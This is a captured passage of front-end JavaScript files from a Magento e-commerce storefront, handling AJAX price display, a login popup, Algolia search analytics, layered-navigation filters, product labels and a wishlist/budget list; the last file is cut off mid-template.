                                            <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio habitual</span>
                                                <span id="old-price-${index}" data-price-amount="${value['price_discount']}" data-price-type="oldPrice" class="price-wrapper"><span class="price">${priceUtils.formatPrice(value['price_discount'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                    </div>`;
                    } else {
                        let priceVal = (typeof value['price'] === 'number')
                            ? priceUtils.formatPrice(value['price'], priceFormat)
                            : value['price'];
                        priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-product-id="${index}" data-price-box="product-id-${index}">
                                            <span class="price-container price-final_price tax weee">
                                            <span id="product-price-${index}" data-price-amount="${value['price']}" data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceVal}</span></span>
                                        </span>
                                    </div>`;
                    }
                    let $container = $('.price-configurable-product-ajax[data-role="' + index + '"]');
                    $container.html(priceHtml);
                    $container.closest('.vv-price-box').removeClass('hidden');
                });

                var event = new Event('price_updated');
                document.dispatchEvent(event);

            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }
    if ($('.catalog-category-view').length > 0 || $('.catalogsearch-result-index').length > 0) {
        window.runPriceAjax = runPriceAjax;
        setTimeout(runPriceAjax, 1000);
    } else {
        runPriceAjax();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Customer/js/model/authentication-popup.js
body_size: 471
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.proceed-to-checkout, .trigger-auth-popup',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));
        },

        /** Show login popup window */
        showModal: function () {
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
            if (localStorage.getItem('showPermission') === 'dont-permission') {
                $('#img-login-dont-permission').removeClass('hidden');
                $('#img-login-permission').addClass('hidden');
                $('#img-login-dont-losebudget').addClass('hidden');
                $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                $('button.action-close').addClass('trigger-auth-popup-dont-permission');
                $('.btn-secondary-popup-login').click();
                $('.back-login-link ').click();
                $('#img-login-permission').addClass('hidden');
                $('#block-customer-login-heading').addClass('hidden');
            } else if (localStorage.getItem('showPermission') === 'dont-losebudget') {
                $('#img-login-dont-losebudget').removeClass('hidden');
                $('#img-login-dont-permission').addClass('hidden');
                $('#img-login-permission').addClass('hidden');
                $('button.action-close').addClass('trigger-auth-popup-losebudget');
                $('button.action-close').removeClass('trigger-auth-popup-dont-permission');
                $('.btn-secondary-popup-login').click();
                $('.back-login-link ').click();
                $('#img-login-permission').addClass('hidden');
                $('#block-customer-login-heading').addClass('hidden');
            }
            else {
                $('#img-login-permission').removeClass('hidden');
                $('#img-login-dont-permission').addClass('hidden');
                $('#img-login-dont-losebudget').addClass('hidden');
                $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                $('button.action-close').removeClass('trigger-auth-popup-dont-permission');
                $('#block-customer-login-heading').removeClass('hidden');
            }
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/insights.js
body_size: 2299
content:
define(
    [
        'jquery',
        'algoliaAnalytics',
        'algoliaBundle',
        'algoliaCommon',
        'mage/cookies'
    ],
    function ($, algoliaAnalyticsWrapper, algoliaBundle) {
        algoliaAnalytics = algoliaAnalyticsWrapper.default;

        window.algoliaInsights = {
            config:             null,
            defaultIndexName:   null,
            isTracking:         false,
            hasAddedParameters: false,
            useCookie:          false,

            // Although events can accept both auth and anon tokens, queries can only accept a single token
            determineUserToken() {
                return algoliaAnalytics.getAuthenticatedUserToken() ?? algoliaAnalytics.getUserToken();
            },

            track: function (algoliaConfig, partial = false) {
                this.config = algoliaConfig;
                this.defaultIndexName = algoliaConfig.indexName + '_products';
                this.useCookie = this.config.cookieConfiguration.cookieRestrictionModeEnabled ? !!getCookie(this.config.cookieConfiguration.consentCookieName) : true;
                if (this.isTracking || this.useCookie === false) {
                    return;
                }

                if (algoliaConfig.ccAnalytics.enabled
                    || algoliaConfig.personalization.enabled) {

                    this.initializeAnalytics(partial);
                    this.addSearchParameters();
                    this.bindData();
                    this.bindEvents();

                    this.isTracking = true;
                }
            },

            initializeAnalytics: function (partial = false) {
                let useCookie = this.config.cookieConfiguration.cookieRestrictionModeEnabled ? !!getCookie(this.config.cookieConfiguration.consentCookieName) : true;
                if (partial) {
                    algoliaAnalytics.init({
                        appId:  this.config.applicationId,
                        apiKey: this.config.apiKey,
                        partial: true,
                        useCookie: useCookie,
                        cookieDuration: Number(this.config.cookieConfiguration.cookieDuration)
                    });
                } else {
                    algoliaAnalytics.init({
                        appId:  this.config.applicationId,
                        apiKey: this.config.apiKey,
                        useCookie: useCookie,
                        cookieDuration: Number(this.config.cookieConfiguration.cookieDuration)
                    });
                }

                var userAgent = 'insights-js-in-magento (' + this.config.extensionVersion + ')';
                algoliaAnalytics.addAlgoliaAgent(userAgent);

                var userToken = getCookie('aa-search');
                var unsetAuthenticationToken = getCookie('unset_authentication_token');
                if (userToken && userToken !== '') {
                    algoliaAnalytics.setAuthenticatedUserToken(userToken);
                } else if (unsetAuthenticationToken && unsetAuthenticationToken !== '') {
                    algoliaAnalytics.setAuthenticatedUserToken('undefined');
                    $.mage.cookies.clear('unset_authentication_token');
                }
            },

            applyInsightsToSearchParams(params = {}) {
                if (algoliaConfig.ccAnalytics.enabled) {
                    params.clickAnalytics = true;
                }

                if (algoliaConfig.personalization.enabled) {
                    params.enablePersonalization = true;
                    params.userToken = this.determineUserToken();
                }

                return params;
            },

            addSearchParameters: function () {
                if (this.hasAddedParameters) {
                    return;
                }

                algolia.registerHook('beforeWidgetInitialization', (allWidgetConfiguration) => {
                    allWidgetConfiguration.configure = algoliaInsights.applyInsightsToSearchParams(
                        allWidgetConfiguration.configure
                    );

                    return allWidgetConfiguration;
                });

                algolia.registerHook('afterAutocompleteProductSourceOptions', (options) => {
                    return algoliaInsights.applyInsightsToSearchParams(options);
                });

                this.hasAddedParameters = true;

            },

            bindData: function () {

                var persoConfig = this.config.personalization;

                if (persoConfig.enabled && persoConfig.clickedEvents.productRecommended.enabled) {
                    $(persoConfig.clickedEvents.productRecommended.selector).each(function (index, element) {
                        if ($(element).find('[data-role="priceBox"]').length) {
                            var objectId = $(element).find('[data-role="priceBox"]').data('product-id');
                            $(element).attr('data-objectid', objectId);
                        }
                    });
                }
            },

            bindEvents: function () {

                this.bindClickedEvents();
                this.bindViewedEvents();

                algolia.triggerHooks('afterInsightsBindEvents', this);

            },

            bindClickedEvents: function () {

                var self = this;

                $(function ($) {
                    $(self.config.autocomplete.selector).on('autocomplete:selected', function (e, suggestion) {
                        var eventData = self.buildEventData(
                            'Clicked', suggestion.objectID, suggestion.__indexName, suggestion.__position, suggestion.__queryID
                        );
                        self.trackClick(eventData);
                    });
                });


                if (this.config.ccAnalytics.enabled) {
                    $(document).on('click', this.config.ccAnalytics.ISSelector, function () {
                        var $this = $(this);
                        if ($this.data('clicked')) return;

                        var eventData = self.buildEventData(
                            'Clicked', $this.data('objectid'), $this.data('indexname'), $this.data('position'), $this.data('queryid')
                        );

                        self.trackClick(eventData);
                        // to prevent duplicated click events
                        $this.attr('data-clicked', true);
                    });
                }

                if (this.config.personalization.enabled) {

                    // Clicked Events
                    var clickEvents = Object.keys(this.config.personalization.clickedEvents);

                    for (var i = 0; i < clickEvents.length; i++) {
                        var clickEvent = this.config.personalization.clickedEvents[clickEvents[i]];
                        if (clickEvent.enabled && clickEvent.method == 'clickedObjectIDs') {
                            $(document).on('click', clickEvent.selector, function (e) {
                                var $this = $(this);
                                if ($this.data('clicked')) return;

                                var event = self.getClickedEventBySelector(e.handleObj.selector);
                                var eventData = self.buildEventData(
                                    event.eventName,
                                    $this.data('objectid'),
                                    $this.data('indexname') ? $this.data('indexname') : self.defaultIndexName
                                );

                                self.trackClick(eventData);
                                $this.attr('data-clicked', true);
                            });
                        }
                    }

                    // Filter Clicked
                    if (this.config.personalization.filterClicked.enabled) {
                        var facets = this.config.facets;
                        var containers = [];
                        for (var i = 0; i < facets.length; i++) {
                            var elem = createISWidgetContainer(facets[i].attribute);
                            containers.push('.' + elem.className);
                        }

                        algolia.registerHook('afterInstantsearchStart', function (search, algoliaBundle) {
                            var selectors = document.querySelectorAll(containers.join(', '));
                            selectors.forEach(function (e) {
                                e.addEventListener('click', function (event) {
                                    var attribute = this.dataset.attr;
                                    var elem = event.target;
                                    if ($(elem).is("input[type=checkbox]") && elem.checked) {
                                        var filter = attribute + ':' + elem.value;
                                        self.trackFilterClick([filter]);
                                    }
                                });
                            });

                            return search;
                        });
                    }
                }
            },

            getClickedEventBySelector: function (selector) {

                var events = this.config.personalization.clickedEvents,
                    keys = Object.keys(events);

                for (var i = 0; i < keys.length; i++) {
                    if (events[keys[i]].selector == selector) {
                        return events[keys[i]];
                    }
                }

                return {};
            },

            bindViewedEvents: function () {

                var self = this;

                // viewed event is exclusive to personalization
                if (!this.config.personalization.enabled) {
                    return;
                }

                var viewConfig = this.config.personalization.viewedEvents.viewProduct;
                if (viewConfig.enabled) {
                    $(document).ready(function () {
                        if ($('body').hasClass('catalog-product-view')) {
                            var objectId = $('#product_addtocart_form').find('input[name="product"]').val();
                            if (objectId) {
                                var viewData = self.buildEventData(viewConfig.eventName, objectId, self.defaultIndexName);
                                self.trackView(viewData);
                            }
                        }
                    });
                }
            },

            buildEventData: function (eventName, objectId, indexName, position = null, queryId = null) {

                var eventData = {
                    eventName: eventName,
                    objectIDs: [objectId + ''],
                    index:     indexName
                };

                if (position) {
                    eventData.positions = [parseInt(position)];
                }

                if (queryId) {
                    eventData.queryID = queryId;
                }

                return eventData;
            },

            trackClick: function (eventData) {
                if (eventData.queryID) {
                    algoliaAnalytics.clickedObjectIDsAfterSearch(eventData);
                } else {
                    algoliaAnalytics.clickedObjectIDs(eventData);
                }
            },

            trackFilterClick: function (filters) {

                var eventData = {
                    index:     this.defaultIndexName,
                    eventName: this.config.personalization.filterClicked.eventName,
                    filters:   filters
                };

                algoliaAnalytics.clickedFilters(eventData);
            },

            trackView: function (eventData) {
                algoliaAnalytics.viewedObjectIDs(eventData);
            },

            trackConversion: function (eventData) {
                if (eventData.queryID) {
                    algoliaAnalytics.convertedObjectIDsAfterSearch(eventData);
                } else {
                    algoliaAnalytics.convertedObjectIDs(eventData);
                }
            }

        };

        algoliaInsights.addSearchParameters();

        $(function ($) {
            if (window.algoliaConfig) {
                $(document).on('click', algoliaConfig.cookieConfiguration.cookieAllowButtonSelector, function (event) {
                    event.preventDefault();
                    algoliaInsights.track(algoliaConfig, true);
                });
                algoliaInsights.track(algoliaConfig);
            }
        });

        return algoliaInsights;

    }
);


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/scroll.js
body_size: 990
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    $(document).on('swissup:ajaxlayerednavigation:reload:after', function (event, navigation) {
        if (navigation.config.isScrollToTop && !navigation.scroll.skipOnce) {
            navigation.scroll.top();
        }
        navigation.scroll.skipOnce = false;
    });

    /**
     * @param  {Object} navigation
     * @return {Object}
     */
    return function (navigation) {
        var isLoading, onDone, addButton;

        $('.pages-items a, .pagination a').off('click');
        $('.pages-items a, .pagination a').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            navigation.filters.apply($(this));

            return false;
        });

        if (typeof navigation.scroll !== 'undefined') {
            return navigation.scroll;
        }

        /**
         * @param  {Object} response
         */
        onDone = function (response) {
            var newPages;

            if (response.list) {

                newPages = $(response.list).find('.pages');
                $('.main .toolbar-products .pages').each(function (i, pages) {
                    if (newPages[i]) {
                        $(pages).replaceWith(newPages[i]);
                    }
                });

                $(response.list).find('li.item.product.product-item').each(function (i, productItem) {
                    $('.main .products li.item.product.product-item').last().after(productItem);
                });

                $('.main .products').append(
                    $(response.list).filter('script[type="text/x-magento-init"]')
                );
                $('.main .products').trigger('contentUpdated');
            }

            if (response.filters) {
             //   $('#layered-filter-block').replaceWith(response.filters);
            }

            isLoading = false;

            navigation.scroll.skipOnce = true;
        };

        if (navigation.config.isInfiniteScroll) {
            isLoading = false;
            $(window).scroll(function () {
                var elementNext, elementNextTop, url;

                elementNext = $('.main .toolbar-products .pages-items .next, .main .toolbar-products .pagination .next').last();

                if (elementNext.length === 0) {

                    return;
                }
                elementNextTop = elementNext.offset().top - 300;
                // console.log($(window).scrollTop() + $(window).height());
                if ($(window).scrollTop() + $(window).height() > elementNextTop && !isLoading) {

                    isLoading = true;

                    url = elementNext.attr('href');

                    navigation.reload(url, {
                        showLoader: true,
                        pushState: false
                    }, onDone);
                }
            });
        }

        if (navigation.config.isMoreProductsButton) {

            addButton = function () {
                var container, html;

                container = $('.columns .main .toolbar.toolbar-products .pages').last();
                if (container.length === 0) {

                    return;
                }
                html = '<button class="swissup-layered-more-products action primary" type="button" title="' +
                    $t('More Products') + '" >' +
                    '<span>' + $t('More Products') + '</span>' +
                    '</button>'
                ;

                $(html).insertAfter(container);

                $('.columns .main .toolbar.toolbar-products button.swissup-layered-more-products').off();
                $('.columns .main .toolbar.toolbar-products button.swissup-layered-more-products').on('click', function () {
                    var elementNext, elementNextTop, url;

                    elementNext = $('.main .toolbar-products .pages-items .next, .main .toolbar-products .pagination .next').last();

                    if (elementNext.length === 0) {

                        return;
                    }
                    elementNextTop = elementNext.offset().top - 300;

                    isLoading = true;

                    url = elementNext.attr('href');

                    navigation.reload(url, {
                        showLoader: true,
                        pushState: false
                    }, onDone);
                });
            };
            addButton();
        }

        return {
            /**
             *
             */
            top: function () {
                var el = $('.main .toolbar.toolbar-products').length > 1 ?
                    $('.main .toolbar.toolbar-products').first() : $('#maincontent');

                $('html, body').animate({
                    scrollTop: el.offset().top
                }, 500);
            }
        };
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_SwissupProLabels/js/xcons_prolabels.js
body_size: 664
content:
require(['jquery'],function($){

    document.addEventListener('price_updated', function (event) {
        let productsIds = [];
        $(".products-grid .product-item").each(function () {
            let type = $('input[name="type_product"]', $(this)).val();
            let sku = $('input[name="sku"]', $(this)).val();
            let store_code = $(this).find('[name="store_code"]').val();
            if (type == 'simple' && sku && store_code && store_code != 'no-vendor') {
                productsIds.push({productSku: sku, vendor: store_code});
            }
        });
        if($(".products-grid .product-item").length > 0){
            showLabels(productsIds,'category');
        }
    });
    document.addEventListener('algolia_product_updated', function (event) {
        let productsIds = [];
        $("#instant-search-results-container .product-item-info").each(function () {
            let sku = $('input[name="sku"]', $(this)).val();
            let store_code = $(this).find('[name="store_code"]').val();
            if ( sku && store_code && store_code != 'no-vendor' && !$(this).find(".prolabel").length) {
                productsIds.push({productSku: sku, vendor: store_code});
            }
        });
        showLabels(productsIds,'algolia')
    });
    $( document ).ready(function (){
       let product_view = $("body.catalog-product-view.page-products");
       if(product_view.length){
           let productsIds = [];
           let sku = $('#product_addtocart_form1').data('product-sku');
           let store_code = $('#product_addtocart_form1').find('[name="store_code"]').val();
           if ( sku && store_code && store_code != 'no-vendor') {
               productsIds.push({productSku: sku, vendor: store_code});
            }
           showLabels(productsIds,'product');
       }
    });

    function showLabels(productsIds, mode){
        let modeSend = mode;
        if(!mode){
            modeSend = 'category';
        }
        if(mode =='algolia'){
            modeSend = 'category';
        }
        if(productsIds.length){
            let base_url = window.location.origin;
            $.ajax({
                url: base_url + "/xprolabels/labels/labels",
                type: "POST",
                data: { products: productsIds, mode : modeSend },
                async: true,
                showLoader: true,
                success: function (data) {
                    if(mode=='product'){
                        $.each(JSON.parse(data['products']), function(index, value) {
                                $(".gallery-placeholder").prepend(value[$('#product_addtocart_form1').find('[name="store_code"]').val()]);
                        });
                    }else if(mode=='algolia'){
                        $.each(JSON.parse(data['products']), function(index, value) {
                            let product = $('#instant-search-results-container .product-item-info input[value="'+index+'"]').closest(".product-item-info");
                            let vendor = $(product).find('[name="store_code"]').val();
                            if (vendor in value){
                                $(product).find('.result-thumbnail').prepend(value[vendor]);
                            }
                        });
                    }else{
                        $.each(JSON.parse(data['products']), function(index, value) {
                            let product = $('.products-grid .product-item input[value="'+index+'"]').closest(".product-item");
                            let vendor = $(product).find('[name="store_code"]').val();
                            if (vendor in value){
                                $(product).find('.product-image-wrapper').prepend(value[vendor]);
                            }
                        });
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/filters.js
body_size: 1358
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    $(document).on('swissup:ajaxlayerednavigation:reload:after', function (event, navigation) {
        if (navigation.isMobile()) {
            if ($('body').hasClass('filter-active')) {
                $('.block.filter').addClass('active');
            } else {
                $('.filter-options').hide();
            }
        }
    });

    /**
     *
     * @param  {Object} navigation
     * @return {Object}
     */
    return function (navigation) {
        var checkbox, filterItem, checkboxWrapper, checkboxInput, filters;

        /**
         *
         * @param  {String}  url
         * @return {Boolean}
         */
        function isInternalUrl(url) {
            var a;

            a = document.createElement('a');
            a.href = url;

            return a.hostname && a.hostname === window.location.hostname;
        }

        filters = navigation.filters || {
            /**
             *
             * @param  {Element} el
             */
            apply: function (el) {
                var key, value, url;

                url = $(el).attr('href');

                if (!isInternalUrl(url)) {

                    return;
                }

                if (!navigation.config.isMultiple ||
                    $(el).closest('.filter-options-item').find('[type=checkbox]').length === 0 ||
                    $(el).closest('.filter-options-item').hasClass('filter-options-item-rating')
                ) {
                    window.location = url;

                    return;
                }

                key = $(el).attr('data-request-var'); //attribute-code
                value = $(el).attr('data-value'); //attribute-value

                if (typeof key === 'undefined') {
                    window.location = url;

                    return;
                }

                navigation.setUrl(url);
                navigation.addParam(key, value);

                if (typeof navigation.multiple != 'undefined' &&
                    typeof navigation.multiple.tooltip != 'undefined'
                ) {
                    navigation.multiple.tooltip.show(el);
                }

                return;
            }

        };

        /**
         *
         * @param  {Element} el
         */
        function toggleCheckbox(el) {
            if (el.prop('checked')) {
                el.prop('checked', false);
            } else {
                el.addClass('loading');
                el.prop('checked', true);
            }
        }

        /**
         *
         * @param  {Element} el
         */
        function toggleFilter(el) {
            var filter = $(el).parent();

            if (filter.hasClass('inactive')) {
                filter.removeClass('inactive');
                filter.addClass('active');
                filter.children('.filter-options-content').slideDown('100');
            } else {
                filter.children('.filter-options-content').slideUp(
                    '100',
                    function () {
                        filter.removeClass('active');
                        filter.addClass('inactive');
                    }
                );
            }
        }

        /**
         *
         *
         */
        function toogleFilterBlock() {
            if (navigation.isMobile()) {
                if ($('body').hasClass('filter-active')) {
                    $('body').removeClass('filter-active');
                } else {
                    $('body').addClass('filter-active');
                }

                if ($('.block.filter').hasClass('active')) {
                    $('.block.filter').removeClass('active');
                    $('.block.filter .filter-options').hide();
                } else {
                    $('.block.filter').addClass('active');
                    $('.block.filter .filter-options').show();
                }
            }
        }

        $('#layered-filter-block .filter-title strong').off();
        $('#layered-filter-block .filter-title strong').on('click', toogleFilterBlock);

        /**
         *
         */
        function addShowResultsButton() {
            var container, html;

            container = $('#layered-filter-block .filter-content .filter-options-item');

            container = container.last();
            html = '<div class="layered-filter-apply-wrapper">' +
                '<button class="layered-filter-show-results action primary" type="button" title="' +
                    $t('Show Results') + '" >' +
                    '<span>' + $t('Show Results') + '</span>' +
                '</button>' +
            '</div>'
            ;

            $(html).insertAfter(container);
            $('#layered-filter-block .filter-content button.layered-filter-show-results').on(
                'click', toogleFilterBlock
            );
        }

        if (navigation.isMobile()) {
            addShowResultsButton();
        }

        $('.swissup-aln-content').off();
        $('.swissup-aln-content').on('click', function () {
            checkbox = $(this).prev();
            filterItem = $(this).closest('.swissup-filter-item-checkbox').next();

            if (checkbox.prop('disabled')) {

                return false;
            }

            toggleCheckbox(checkbox);
            navigation.filters.apply(filterItem);

            return false;
        });

        $('.swissup-aln-item').off();
        $('.swissup-aln-item').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            checkboxWrapper = $(this).prev();
            checkboxInput = checkboxWrapper.find('input');

            toggleCheckbox(checkboxInput);
            navigation.filters.apply($(this));

            return false;
        });

        $('.filter-active-item-link').off();
        $('.state-item-remove').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            navigation.filters.apply($(this).next());

            return false;
        });
        // .state-item-remove renamed to .filter-current a.remove after 2.2.6
        $('.main .filter-current .items .item a.action.remove').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            navigation.filters.apply($(this));

            return false;
        });

        $('.swatch-attribute-options a').off();
        $('.swatch-attribute-options a').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            navigation.filters.apply($(this));

            return false;
        });

        $('.filter-active-item-clear-all').off();
        $('.filter-active-item-clear-all').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            navigation.filters.apply($(this));

            return false;
        });

        // show hide filter
        $('.filter-content .filter-options-title').off();
        $('.filter-content .filter-options-title').on('click', function (e) {
            var target;

            target = $(e.target);

            if (target.hasClass('filter-options-item-state-reset-url')) {

                // window.location = decodeURIComponent(target.attr('href'));
                window.location = target.attr('href');

                return false;
            }
            e.preventDefault();
            e.stopPropagation();

            toggleFilter($(this));

            return false;
        });

        return filters;
    };

});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/custom.js
body_size: 19215
content:
require([
        'jquery',
        "mage/url",
        'Magento_Customer/js/model/authentication-popup',
        'mage/translate',
        'domReady!'
    ], function ($, url, authenticationPopup, $t) {
        url.setBaseUrl(BASE_URL);
        var customerDataRaw = localStorage.getItem('mage-cache-storage');
        var customerData = {};
        if (customerDataRaw) {
            try {
                customerData = JSON.parse(customerDataRaw);
            } catch (error) {
                customerData = {};
            }
        }
        function showPopup(event) {
            localStorage.setItem('showPermission', "false");
            authenticationPopup.showModal();
            $('.trigger-auth-popup').unbind('click');
        }
        function showPopupPermission(event) {
            localStorage.setItem('showPermission', 'dont-permission');
            authenticationPopup.showModal();
        }

        function lostThisBudget () {
            var currentUrl = window.location.href;
            var uidPart = currentUrl.split('/uid/')[1];
            uidPart = uidPart.replace('/', '');
            jQuery.ajax({
                url: url.build('marketplace/quote/lostbudget'),
                type: "POST",
                data: {uid: uidPart},
                showLoader: false,
                success: function (data) {
                  if(data.popup){
                      localStorage.setItem('showPermission', 'dont-losebudget');
                      authenticationPopup.showModal();
                  } else {
                      localStorage.setItem('showPermission', 'false');
                  }
                },
                error: function (data) {
                }
            });
        }

        function tabChange () {
            jQuery.ajax({
                url: url.build('marketplace/quote/tabchange'),
                type: "POST",
                showLoader: false,
                success: function (data) {
                    if(data.popup){
                        localStorage.setItem('showPermission', 'dont-losebudget');
                        authenticationPopup.showModal();
                    } else {
                        localStorage.setItem('showPermission', 'false');
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }

        var lastActivityTime = new Date().getTime();
        var inactivityInterval = null;

        function calculateInactivityTime() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            var currentTime = new Date().getTime();
            var inactivityTime = currentTime - lastActivityTime;

            inactivityTime = Math.floor(inactivityTime / 60000);

            minTimeDisplayWishlist(inactivityTime);

            lastActivityTime = currentTime;
        }

        function resetInactivityTimer() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            if (! (customerData && customerData.customer && customerData.customer.firstname)) {
                clearInterval(inactivityInterval);
                inactivityInterval = setInterval(calculateInactivityTime, 60000);
            }
        }

        function getAllWishlist(){
                jQuery.ajax({
                    url: url.build('marketplace/budgets/allwishlist'),
                    type: "POST",
                    showLoader: false,
                    success: function (data) {
                        if(data.wishlists){
                            let container = $("div.all-wishlists");
                            let wishlist = data.wishlists;
                            let html = "";
                            wishlist.forEach(function (wishlist) {
                                let accessLevel = wishlist.access_level;
                                let seconds_ago = diffDate(wishlist.lastupdate);
                                let timeText = "";
                                let buy = "";

                                if(wishlist.last_bought_at) {
                                    buy = $t('PURCHASED');
                                }

                                if (seconds_ago >= 31536000) {
                                    timeText = ""; // más de un año
                                } else if (seconds_ago >= 2419200) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 2419200)} meses`;
                                } else if (seconds_ago >= 86400) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 86400)} días`;
                                } else if (seconds_ago >= 3600) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 3600)} horas`;
                                } else if (seconds_ago >= 120) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 60)} minutos`;
                                } else if (seconds_ago >= 60) {
                                    timeText = "Visto hace un minuto";
                                } else {
                                    timeText = "Visto hace menos de un minuto";
                                }

                                html += `
                                    <li class="budget-container">
                                        <div class="active-msg-container py-0 btn-primary">
                                            <span class="active-msg-content">${$t("Your products will be added here")}</span>
                                        </div>
                                        <div class="budget-item border-primary-color-vv">
                                            <div class="budget-info py-2 pr-2">
                                            <div class="mt-2">
                                                 <div class="radio-btn-vv-container">
                                                    <input type="radio" class="radio-btn address-avaible" name="dropdown-wishlist" value="${wishlist.id}" id="">
                                                    <span class="checkmark-radio-btn vv-primary-background-input"></span>
                                                </div>
                                            </div>
                                            <div class="w-100">
                                            <div class="description-wishlist">
                                                     <div class="id-wishlist" data-th="${wishlist.id}">${$t('Wishlist')} #${wishlist.id}</div>
                                                     <div class="id-wishlist">$ ${data.estimateTotals[wishlist.id]}</div>
                                                </div>
                                                <div class="rol_wishlist">
                                                    <div class="name-wishlist">${data.owners[wishlist.id]} -  ${wishlist.name}</div>
                                                </div>
                                                <div class="rol_wishlist flex-row align-center mb-2">
                                                    <div class="name-wishlist">${formatDate(wishlist.created)}   ${timeText}</div>
                                                     ${buy ? `<div class="purchased-button mt-2 ml-2" style="margin-right: auto;">${buy}</div>` : ''}
                                                </div>

                                                ${accessLevel > 1 ? `
                                                    <div class="action-buttons-budget hidden show-alert-wishlist">
                                                        <button class="cancel-budget-button sto-button sto-secondary sto-md">
                                                            <span class="sto-label">${$t('Cancel')}</span>
                                                        </button>
                                                        <a href="#" class="accept-budget-button sto-button sto-primary sto-md">
                                                            <span class="sto-label">${$t('Accept')}</span>
                                                        </a>
                                                    </div>
                                                ` : ''}

                                                ${accessLevel < 2 ? `
                                                    <div class="permission-msg-contact border-primary-color-vv hidden show-alert-wishlist">
                                                        <span>${$t('You do not have permissions for this budget')}</span>
                                                        <p class="text-block-contact">
                                                            ${$t('Get in touch with')} ${data.storeName} ${$t('to get access')}
                                                        </p>
                                                        <button class="button-contact sto-button sto-primary sto-md sto-iconleft" onclick="window.open('${data.wppUrl}', '_blank')">
                                                            <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M12.9031 3.03437C11.5938 1.72187 9.85 1 7.99687 1C4.17187 1 1.05937 4.1125 1.05937 7.9375C1.05937 9.15938 1.37813 10.3531 1.98437 11.4062L1 15L4.67812 14.0344C5.69062 14.5875 6.83125 14.8781 7.99375 14.8781H7.99687C11.8187 14.8781 15 11.7656 15 7.94062C15 6.0875 14.2125 4.34688 12.9031 3.03437ZM7.99687 13.7094C6.95937 13.7094 5.94375 13.4312 5.05937 12.9062L4.85 12.7812L2.66875 13.3531L3.25 11.225L3.1125 11.0063C2.53437 10.0875 2.23125 9.02812 2.23125 7.9375C2.23125 4.75937 4.81875 2.17187 8 2.17187C9.54062 2.17187 10.9875 2.77187 12.075 3.8625C13.1625 4.95312 13.8313 6.4 13.8281 7.94062C13.8281 11.1219 11.175 13.7094 7.99687 13.7094ZM11.1594 9.39062C10.9875 9.30312 10.1344 8.88438 9.975 8.82812C9.81563 8.76875 9.7 8.74062 9.58438 8.91562C9.46875 9.09062 9.1375 9.47813 9.03438 9.59688C8.93437 9.7125 8.83125 9.72812 8.65938 9.64062C7.64063 9.13125 6.97187 8.73125 6.3 7.57813C6.12187 7.27188 6.47812 7.29375 6.80937 6.63125C6.86562 6.51562 6.8375 6.41562 6.79375 6.32812C6.75 6.24062 6.40312 5.3875 6.25937 5.04063C6.11875 4.70313 5.975 4.75 5.86875 4.74375C5.76875 4.7375 5.65312 4.7375 5.5375 4.7375C5.42187 4.7375 5.23437 4.78125 5.075 4.95313C4.91562 5.12813 4.46875 5.54688 4.46875 6.4C4.46875 7.25313 5.09063 8.07813 5.175 8.19375C5.2625 8.30938 6.39687 10.0594 8.1375 10.8125C9.2375 11.2875 9.66875 11.3281 10.2188 11.2469C10.5531 11.1969 11.2437 10.8281 11.3875 10.4219C11.5312 10.0156 11.5312 9.66875 11.4875 9.59688C11.4469 9.51875 11.3313 9.475 11.1594 9.39062Z" fill="white"/>
                                                            </svg>
                                                            <span class="sto-label">${$t('Contact')}</span>
                                                        </button>
                                                    </div>
                                                    <div class="permission-msg-login border-primary-color-vv hidden">
                                                        <span>${$t('You do not have permissions for this budget')}</span>
                                                        <p class="text-block-login">${$t('Please verify if you have access')}</p>
